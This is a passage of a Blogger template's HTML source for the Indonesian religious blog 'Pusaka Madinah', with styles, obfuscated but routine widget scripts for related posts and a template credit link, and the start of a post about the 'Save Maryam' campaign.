.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9' rel='tag'>Muxassin&#39;s Creed</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Something Fishy in Save Maryam Campaign (??)</a></li>
</ul>
<h1 class='post-title entry-title'>
Something Fishy in Save Maryam Campaign (??)
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="http://muxlimo.blogspot.com/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqSnJGvBvqNdN-Ep8yRhXmrMo9hYLS21piuZjSiozzfu25TP5AR11-JLQoqlnHz3JMpYyzNhHRkUe9t8Rploo59TjSVLDUzhxnqEpt0Koj5i3ksWlO-5zMDsaAnaAs7lJTqjSsA1-a0g/s1600/why-save-maryam.jpg" /></a></div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><span style="font-size: large;">Just a quick post, here..&nbsp;</span></div><div class="separator" style="clear: both; text-align: justify;"><br />
